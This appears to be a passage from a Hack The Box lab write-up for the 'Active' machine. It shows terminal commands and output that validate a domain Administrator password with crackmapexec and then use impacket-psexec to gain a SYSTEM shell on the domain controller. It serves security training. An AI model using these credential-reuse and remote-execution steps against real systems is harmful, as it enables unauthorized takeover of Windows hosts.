 ┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─# crackmapexec smb 10.10.10.100 -u 'Administrator' -p 'Ticketmaster1968'
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\Administrator:Ticketmaster1968 (Pwn3d!)
┌──(root㉿kali)-[/home/kali/HTB/active/recon]
└─# impacket-psexec Administrator@10.10.10.100
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file hOAHEIuG.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service ABaR on 10.10.10.100.....
[*] Starting service ABaR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>